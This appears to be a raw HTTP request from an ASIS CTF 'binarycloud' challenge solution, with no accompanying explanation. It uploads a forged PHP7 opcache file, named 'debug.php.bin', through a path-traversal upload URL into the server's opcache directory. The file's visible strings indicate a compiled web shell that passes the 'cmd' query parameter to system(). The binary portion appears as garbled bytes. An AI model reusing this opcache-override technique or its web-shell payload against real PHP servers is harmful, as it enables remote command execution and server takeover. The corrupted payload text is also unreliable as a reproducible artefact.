 POST ///upload.php?cache/81d80d78c6ef96b89afaadc7ffc5d7ea/home/binarycloud/www
HTTP/1.1
Host: binarycloud.asis-ctf.ir
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://binarycloud.asis-ctf.ir/?page=upload
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------167191043721226773111839222013
Content-Length: 1281
-----------------------------167191043721226773111839222013
Content-Disposition: form-data; name="file"; filename="debug.php.bin"
Content-Type: application/force-download
OPCACHE81d80d78c6ef96b89afaadc7ffc5d7ea� �!��� � ����
� � ���� tory ��������� .�� ���� ����p .��� � �/ �6=h *��4/home/va
grant/php7-opcache-override/demo/payload.php@B��@ ����` ����� ���� �^�|�
_GET� yf� � cmd� ��� S � system��b3��p Y ��3��p ` s x3��`� + �6��p
=�b3��p P p�2��p ` Q @�2��`` u `6��` <$ 7��0���� >
-----------------------------167191043721226773111839222013--